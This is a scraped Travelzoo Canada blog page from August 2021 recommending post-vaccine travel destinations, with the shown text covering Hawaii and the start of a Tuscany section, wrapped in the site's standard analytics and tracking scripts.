

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/ca/blog/where-to-go-on-your-vaccication/
body_size: 32789
content:

<!DOCTYPE html>
<html lang="en-ca">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Where to Go On Your Vacci-cation  | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd9hp08" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd9hp08" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd9hp08" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd9hp08" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd9hp08" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd9hp08" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd9hp08" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd9hp08" async>
                <link rel="canonical" href="https://www.travelzoo.com/ca/blog/where-to-go-on-your-vaccication/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd9hp08">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="That first post-vaccine trip is so special it deserves its own name: the vacci-cation. Here&#39;s where to go on your long-awaited international holiday. " />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/ca/blog/where-to-go-on-your-vaccication/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Where to Go On Your Vacci-cation ">
    <meta property="og:type" content="article">
    <meta property="og:description" content="That first post-vaccine trip is so special it deserves its own name: the vacci-cation. Here&#39;s where to go on your long-awaited international holiday. ">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.14993.0.1100557.Montepulciano-Tuscany-Italy-iStock-1041831386.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Where to Go On Your Vacci-cation ","url":"https://www.travelzoo.com/ca/blog/where-to-go-on-your-vaccication/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.14993.0.1100557.Montepulciano-Tuscany-Italy-iStock-1041831386.jpg?v=1","dateCreated":"2021-08-10T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:6","Story","Hawaii","Vermont","Connecticut","Massachusetts","Maine","Phuket","Ko Samui","Canary Islands","Tuscany","Dominican Republic"]}
    </script>
    <meta name="parsely-metadata" content='{"storyid":"4830","tzlocale":"6"}'>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/ca/';
        tzoo.TzLocale = 6;
        tzoo.Lcid = 'en-CA';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'ca';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Blog';
        tzoo.SearchHistoryStorageName = '_rsh_ca';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M dd',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'CAD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':6,'sec':'CA','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'blog','cg':'Blog Article','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD9HP08-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9HP08-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="ck7zvoycc2r3w2ll4dra-f-56669857f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"17c85841","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.191.154.0","ak.cport":39240,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768677602","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==jCSKARQij7bY+t6dvG1CZV0cR2L77EBSUNo/KKNZrmIt18gGCStf8m+1iiCWCUilEP4NNqq1NnhJsyYgVLWppout18SZvXUmnjGXP4n6PCDiHSr3xyws1K4P7VAxhz3LLYFcC88dpL7j+ewBNMVcE+FVosCnhuEIyaRMeIyj+juQlAaSHZe8aLiZ8w0uf/v0V4/lE75GpPg7PeNEyd/t1K0qGV8E4MI1bF19yizHFkk9etyyzBYy4V/REnazA/H6P4McwXH6q+Bth3wAbp2vz+9lQQZ+oYbDC8/2VDqw6CFXmeH6AiB8tw6jyFljSIYMSEFefyRM7Wmwa/rYut8sZFJ2gRZzb53u7Pgovdog8KZ2rLiU25Arj4FjTLv0LJcz5PZrLyz2DnZg9Z6eDk1ZJckznSVo62JHv2oYXKI2dGI=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-CA tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/ca/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the CA site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-ca-sm" title="CA edition"></i> CA</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/ca/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="Select a category" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    
<nav class="nav-stories noprint">
    <div class="fixed-container">
        <div class="nav-stories-home">
            <a href="/ca/blog/" class="link-back-arrowhead">All Stories</a>
        </div>
    </div>
</nav>
<section role="main">
    <article class="blog-article">
        <div class="fixed-container">
            <div class="blog-heading">
                <h1 id="blog-title">Where to Go On Your Vacci-cation </h1>
            </div>
        </div>
            <div class="fluid-container">
                <div class="blog-hero">
<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="[data-uri]" data-src="https://www.travelzoo.com/images/tzoo.14993.0.1100557.Montepulciano-Tuscany-Italy-iStock-1041831386.jpg?width={width}" alt="" data-credits="" class="tzsg-lazy  fade-in" title="" /></div>                </div>
            </div>
        <div class="fixed-container">
            <div class="blog-content">
                <div class="blog-sidebar">
                            <div class="blog-expert">
                                    <div class="blog-expert-nopicture"></div>
                                <div class="blog-byline">
                                    <div class="blog-byline1">Travelzoo Staff</div>
                                </div>
                            </div>
                            <div id="blog-date" class="blog-date">
                                Aug 10, 2021
                            </div>


        <div class="share noprint details-share" id="details-share">
                <div id="details-share-title" class="details-share-title">Share This</div>
                    <div class="share-item">
                        <a role="button" class="icon-facebook-circle js-fb-share" aria-label="Share on Facebook" title="Share on Facebook"></a>
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                    </div>
                    <div class="share-item">
                        <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                    </div>
        </div>
                </div>
                <div class="blog-main">
                        <div class="blog-body">
                            <div id="blog-post" data-id="4830" data-previewkey="">
                                <p>International travel has been off the table for more than a year and a half — but it's poised to come roaring back as vaccination rates rise. If you've had your shots, chances are you're already dreaming of hitting the road again. And that first post-vaccine trip is going to be special — so special that it deserves its own name: the vacci-cation.</p>
<p>So where should you go on your vacci-cation? We're tracking all the <a href="https://www.travelzoo.com/ca/blog/where-can-vaccinated-canadians-travel/" target="_blank" rel="noopener"><strong>countries welcoming vaccinated Canadians</strong></a>, but we wanted to go a bit further and make some specific recommendations. Here are Travelzoo's top picks for destinations so appealing that they'll have you dusting off your luggage and grabbing your passport. Let the vacci-cations begin! </p>
<hr />
<h1><img src="https://www.travelzoo.com/images/blog/2021/8/12/Maui-Hawaii-iStock-1130304971.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/8/12/Maui-Hawaii-iStock-1130304971.jpg?width={width}" class="tzsg-lazy img-block " title=""  /></h1>
<h1><strong>Hawaii</strong></h1>
<p>Hawaii always tops travellers’ lists for good reason. All six of the major islands in the chain — Oahu, Maui, Hawaii, Kauai, Lanai, and Molokai — have the ingredients for paradise: stunning beaches, awe-inspiring scenery and a warm aloha spirit that embraces you the moment you step off the plane.  </p>
<p>If you haven't been, then surely this is the time to treat yourself. And if you have been, why not check out a new island for your vacci-cation? There's no wrong Hawaiian island; they each offer everything from world-class surfing and snorkelling to increasingly dynamic food and hotel scenes.</p>
<p>These days, Hawaii is a relatively easy place for Canadians to visit, at least as far as dream destinations go.</p>
<p>Both Air Canada and WestJet are ramping up service again, including many nonstop options from Vancouver and Calgary. Air Canada will launch its first-ever Toronto-Maui and Montreal-Honolulu nonstop flights. WestJet will increase Dreamliner flight options from Western Canada to Maui and new nonstop service from Calgary to Kona and Lihue this winter.</p>
<div class="blog-cta-dealcard-placeholder" data-id="378934" data-platform="1"></div>
<hr />
<h1><img src="https://www.travelzoo.com/images/blog/2021/8/12/Tuscany-Italy-iStock-498131251.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/2021/8/12/Tuscany-Italy-iStock-498131251.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="1500" height="844" /></h1>
<h1><strong>Tuscany</strong></h1>
<p>With Italy now open to international travellers, it’s a great time to experience the timeless serenity and sumptuous landscapes of the country’s most seductive setting.</p>
<p>Midway down the peninsula, Tuscany is Italy at its best, distinguished by rolling hills of vineyards and olive groves, medieval towns and the dramatic coastline of the Tyrrhenian Sea — which all adds up to gorgeous views at virtually every turn.</p>
<p>The region’s beauty proves a perfect backdrop for the Renaissance riches and prolific art and architecture that have flourished here through the ages. Of course, this region can’t be talked about without mentioning Florence and all that the culture-rich city has to bewitch its visitors.</p>
